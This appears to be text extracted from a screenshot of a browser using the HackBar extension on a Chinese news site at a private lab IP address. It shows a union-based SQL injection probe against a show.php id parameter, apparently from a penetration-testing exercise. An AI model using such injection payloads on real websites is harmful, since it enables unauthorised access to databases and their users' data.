 192.168.60.131/news/show.php?id=-48 union select 1,2,3,4,5,6,7,8,9,10,11,12,13
达科头条 3
搜索站内资讯
科技 11
北京达内
房产
网络营销
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.60.131/news/show.php
?id=-48 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15 --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All